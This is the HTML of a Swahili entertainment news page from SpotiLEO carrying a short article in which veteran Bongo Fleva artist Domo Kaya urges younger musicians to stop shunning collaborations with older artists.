	<li id="menu-item-7813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7813 mega-link-column "><a class="mega-links-head"  href="#">Soka Afrika</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7814"><a href="https://spotileo.co.tz/category/africa/afcon/"> <span aria-hidden="true" class="mega-links-default-icon"></span>AFCON</a></li>
		<li id="menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7815"><a href="https://spotileo.co.tz/category/africa/afrika-magharibi/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Magharibi</a></li>
		<li id="menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7816"><a href="https://spotileo.co.tz/category/africa/ea/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Mashariki</a></li>
		<li id="menu-item-7817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7817"><a href="https://spotileo.co.tz/category/africa/afrika-kaskazini/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Ya Kaskazini</a></li>
		<li id="menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7818"><a href="https://spotileo.co.tz/category/africa/africa-kati/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Ya Kati</a></li>
		<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7819"><a href="https://spotileo.co.tz/category/africa/chan/"> <span aria-hidden="true" class="mega-links-default-icon"></span>CHAN</a></li>
		<li id="menu-item-7820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7820"><a href="https://spotileo.co.tz/category/africa/kusini-afrika/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Kusini Mwa Afrika</a></li>
	</ul>
</li>
	<li id="menu-item-7821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7821 mega-link-column "><a class="mega-links-head"  href="#">Michezo Mingine</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7822"><a href="https://spotileo.co.tz/category/michezo-mingine/bao/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Bao</a></li>
		<li id="menu-item-7823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7823"><a href="https://spotileo.co.tz/category/michezo-mingine/golf/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Golf</a></li>
		<li id="menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7824"><a href="https://spotileo.co.tz/category/michezo-mingine/kikapu/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Kikapu</a></li>
		<li id="menu-item-7825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7825"><a href="https://spotileo.co.tz/category/michezo-mingine/kuogelea/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Kuogelea</a></li>
		<li id="menu-item-7826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7826"><a href="https://spotileo.co.tz/category/michezo-mingine/masumbwi/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Masumbwi</a></li>
		<li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827"><a href="https://spotileo.co.tz/category/michezo-mingine/nyavu/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Nyavu</a></li>
		<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://spotileo.co.tz/category/michezo-mingine/pete/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Pete</a></li>
		<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://spotileo.co.tz/category/michezo-mingine/pool-table/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Pool Table</a></li>
		<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://spotileo.co.tz/category/michezo-mingine/riadha/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Riadha</a></li>
		<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://spotileo.co.tz/category/michezo-mingine/soka-ufukweni/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Soka La Ufukweni</a></li>
	</ul>
</li>
	<li id="menu-item-7837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7837 mega-link-column "><a class="mega-links-head"  href="#">Mitindo</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://spotileo.co.tz/category/mitindo/familia/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Familia</a></li>
		<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://spotileo.co.tz/category/mitindo/jikono/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Jikoni</a></li>
		<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://spotileo.co.tz/category/mitindo/mahusiano/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mahusiano</a></li>
		<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://spotileo.co.tz/category/mitindo/mastaa/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mastaa</a></li>
		<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://spotileo.co.tz/category/mitindo/mavazi/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mavazi</a></li>
	</ul>
</li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://epaper.tsn.go.tz/">E-Paper</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://spotileo.co.tz/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/">“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/">Ahmed Ally:tumpe ushirikiano Kibabage</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/safari-ya-aaliyah-nyota-iliyoangaza-vikali-kwa-muda-mfupi/">Safari ya Aaliyah: Nyota iliyoangaza vikali kwa muda mfupi</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/fahamu-siri-iliyojificha-uchekeshaji-wa-mr-bean/">Fahamu siri iliyojificha uchekeshaji wa Mr. Bean</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/coming-to-americaeddie-murphy-alituliza-akili-humu/">Coming to America:Eddie Murphy alituliza akili humu</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/timu-nane-zenye-makombe-mengi-ya-ligi-ya-mabingwa-ulaya/">Timu nane zenye makombe mengi ya Ligi ya Mabingwa Ulaya</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/twende-kilioni-nywele-za-mkono-sasa-ofisini-na-kila-kona/">Twende  kilioni: Nywele za mkono sasa ofisini na kila kona</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/phina-aeleza-maana-mpya-ya-wimbo-wa-wawili/">Phina aeleza maana mpya ya wimbo wa wawili</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/lazaro-suda-aiweka-wazi-maadui/">Lazaro Suda aiweka wazi &#8216;Maadui&#8217;</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://spotileo.co.tz/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://spotileo.co.tz/category/burudani/">Burudani</a><em class="delimiter">/</em><span class="current">Domokaya: Wasanii tusibaguane</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/spotileo.co.tz\/"}},{"@type":"ListItem","position":2,"item":{"name":"Burudani","@id":"https:\/\/spotileo.co.tz\/category\/burudani\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-35" href="https://spotileo.co.tz/category/burudani/">Burudani</a></span>
		<h1 class="post-title entry-title">Domokaya: Wasanii tusibaguane</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="" class="author-name tie-icon" title="Na FESTO POLEA">Na FESTO POLEA</a></span></span></span><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="470" height="470" src="https://spotileo.co.tz/wp-content/uploads/2023/09/domo-kaya.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://spotileo.co.tz/wp-content/uploads/2023/09/domo-kaya.jpg 640w, https://spotileo.co.tz/wp-content/uploads/2023/09/domo-kaya-300x300.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2023/09/domo-kaya-150x150.jpg 150w, https://spotileo.co.tz/wp-content/uploads/2023/09/domo-kaya-420x420.jpg 420w" sizes="(max-width: 470px) 100vw, 470px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo.</p>
<p>Domo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kushirikiana na wakongwe katika nyimbo zao wakihofia kutofanya vizuri kimauzo.</p>
<p>Domo Kaya aliyewahi kuwika na msanii mwenzake Man Dojo wakitamba na wimbo wa ‘Nikupe nini’ mwaka 2002 na ‘Dingi’ mwaka 2004, alisema wasanii wazamani wamekuwa wakipitia wakati mgumu wanapotaka kurudi upya katika muziki kutokana na wasanibkutengana kimatabaka ya nyakati zilizopo na zilizopita.</p>
<p>&#8220;Kuna mambo yanaendelea hayajengi kwa wasanii msanii mkonhwe kama mimi unaweza kutaka kufanya kolabo na wasanii wenye mafanikio kwa sasa wanakataa wanasingizia ratiba zao zinawabana wanatukosea wakongwe,&#8221; alisema Domo Kaya</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="" class="author-name tie-icon" title="Na FESTO POLEA">Na FESTO POLEA</a></span></span></span><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-09-06T15:34:23+00:00","datePublished":"2023-09-06T15:34:23+00:00","dateModified":"2023-09-06T15:34:23+00:00","headline":"Domokaya: Wasanii tusibaguane","name":"Domokaya: Wasanii tusibaguane","keywords":[],"url":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/","description":"MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo. Domo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kush","copyrightYear":"2023","articleSection":"Burudani","articleBody":"MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo.\r\n\r\nDomo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kushirikiana na wakongwe katika nyimbo zao wakihofia kutofanya vizuri kimauzo.\r\n\r\nDomo Kaya aliyewahi kuwika na msanii mwenzake Man Dojo wakitamba na wimbo wa \u2018Nikupe nini\u2019 mwaka 2002 na \u2018Dingi\u2019 mwaka 2004, alisema wasanii wazamani wamekuwa wakipitia wakati mgumu wanapotaka kurudi upya katika muziki kutokana na wasanibkutengana kimatabaka ya nyakati zilizopo na zilizopita.\r\n\r\n\"Kuna mambo yanaendelea hayajengi kwa wasanii msanii mkonhwe kama mimi unaweza kutaka kufanya kolabo na wasanii wenye mafanikio kwa sasa wanakataa wanasingizia ratiba zao zinawabana wanatukosea wakongwe,\" alisema Domo Kaya","publisher":{"@id":"#Publisher","@type":"Organization","name":"SpotiLEO","logo":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2024\/06\/spotileo-logo.png"},"sameAs":["https:\/\/www.facebook.com\/spotileo","https:\/\/x.com\/spotileotz","https:\/\/www.youtube.com\/c\/DailyNewsDigital","https:\/\/www.instagram.com\/spotileo\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Na FESTO POLEA","url":""},"image":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2023\/09\/domo-kaya.jpg","width":1200,"height":640}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Domokaya%3A%20Wasanii%20tusibaguane&#038;url=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/&#038;title=Domokaya%3A%20Wasanii%20tusibaguane" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/&redirect_uri=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/&#038;redirect_uri=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Domokaya%3A%20Wasanii%20tusibaguane%20https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/&text=Domokaya%3A%20Wasanii%20tusibaguane" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="mailto:?subject=Domokaya%3A%20Wasanii%20tusibaguane&#038;body=https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Brandy Rayana ana balaa huyo!" href="https://spotileo.co.tz/brandy-rayana-ana-balaa-huyo/" class="post-thumb"><img width="390" height="220" src="https://spotileo.co.tz/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-3.30.35-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/brandy-rayana-ana-balaa-huyo/">Brandy Rayana ana balaa huyo!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 9, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Ziggy Marley: Kitabu nilichoandika ni nguvu ya Bob Marley" href="https://spotileo.co.tz/ziggy-marley-kitabu-nilichoandika-ni-nguvu-ya-bob-marley/" class="post-thumb"><img width="390" height="220" src="https://spotileo.co.tz/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-09-at-13.37.53_b2f0b99f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/ziggy-marley-kitabu-nilichoandika-ni-nguvu-ya-bob-marley/">Ziggy Marley: Kitabu nilichoandika ni nguvu ya Bob Marley</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Rais Samia atenga sh. bilioni 450 kwa ajili ya arena na kijiji cha filamu" href="https://spotileo.co.tz/rais-samia-atenga-sh-bilioni-450-kwa-ajili-ya-arena-na-kijiji-cha-filamu/" class="post-thumb"><img width="390" height="220" src="https://spotileo.co.tz/wp-content/uploads/2025/03/IMG-20250310-WA0032-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/rais-samia-atenga-sh-bilioni-450-kwa-ajili-ya-arena-na-kijiji-cha-filamu/">Rais Samia atenga sh. bilioni 450 kwa ajili ya arena na kijiji cha filamu</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 10, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Diamond atimiza ahadi yake" href="https://spotileo.co.tz/diamond-atimiza-ahadi-yake/" class="post-thumb"><img width="327" height="220" src="https://spotileo.co.tz/wp-content/uploads/2023/07/chibuuuu.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2023/07/chibuuuu.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2023/07/chibuuuu-300x202.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2023/07/chibuuuu-768x516.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2023/07/chibuuuu-696x468.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2023/07/chibuuuu-625x420.jpg 625w" sizes="auto, (max-width: 327px) 100vw, 327px" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/diamond-atimiza-ahadi-yake/">Diamond atimiza ahadi yake</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/omondi-autaka-ubunge-2027/">Omondi autaka ubunge 2027</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kocha Yanga akoshwa kiwango cha wachezaji wake" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.16.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali" href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-09.10.47-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/">“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ahmed Ally:tumpe ushirikiano Kibabage" href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-08.34.25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/">Ahmed Ally:tumpe ushirikiano Kibabage</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 hours ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Simba inaandaa timu katili sana" href="https://spotileo.co.tz/simba-inaandaa-timu-katili-sana/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-220x150.jpeg 220w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-300x204.jpeg 300w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-1024x696.jpeg 1024w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08-768x522.jpeg 768w, https://spotileo.co.tz/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-08-at-15.01.08.jpeg 1080w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/simba-inaandaa-timu-katili-sana/">Simba inaandaa timu katili sana</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 8, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="VIDEO: Neil Simpson impresses at Barum Czech Rally Zlíne" href="https://spotileo.co.tz/video-neil-simpson-impresses-at-barum-czech-rally-zline/" class="post-thumb"><img width="220" height="147" src="https://spotileo.co.tz/wp-content/uploads/2021/04/9.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2021/04/9.jpg 1920w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-300x200.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-1024x683.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-768x512.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-1536x1024.jpg 1536w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-696x464.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-1068x712.jpg 1068w, https://spotileo.co.tz/wp-content/uploads/2021/04/9-630x420.jpg 630w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
